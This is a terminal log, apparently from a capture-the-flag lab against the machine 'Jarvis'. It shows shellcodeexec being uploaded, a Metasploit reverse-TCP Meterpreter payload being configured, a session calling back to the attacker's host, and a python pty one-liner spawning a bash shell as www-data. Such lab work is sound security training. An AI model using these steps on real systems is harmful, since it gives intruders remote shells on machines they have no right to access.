 >
[01:36:36] [INFO] uploading shellcodeexec to '/tmp/tmpsecddr'
[01:36:36] [INFO] shellcodeexec successfully uploaded
[01:36:36] [INFO] running Metasploit Framework command line interface locally, please wait..
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v6.2.26-dev                          ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/

[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
[-] Unknown datastore option: EXITFUNC.
LPORT => 4444
LHOST => 10.10.16.7
[*] Started reverse TCP handler on 10.10.16.7:4444
[01:36:43] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Sending stage (1017704 bytes) to 10.10.10.143
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.143:51578) at 2023-01-12 01:36:45 -0500

meterpreter > shell
Process 1591 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:~/html$